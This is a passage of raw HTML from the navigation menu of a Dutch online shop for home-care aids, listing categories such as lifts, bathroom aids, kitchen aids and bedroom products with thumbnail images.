	<li id="nav-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/sta-op-hulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/04/test-stoellift.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/300x300.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014_300-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-5"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="nav-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="nav-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="nav-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="nav-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/spiegels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Spiegels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/instapbaden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Instapbaden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toiletframes/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toiletframes</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/grijppalen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Grijppalen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/keuken/eten-drinken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="nav-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="nav-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6651" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/verpleegbedden/extra-lage-bedden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-48x48-1.png" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Extra lage bedden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/verpleeg-bed-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/slaapkamer/bedleuningen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" decoding="async" title="Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar" /><span class="menu-image-title-after menu-image-title">Bedleuningen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bedbeugels-200x200-1.jpg);"></span></span></span></a></li>
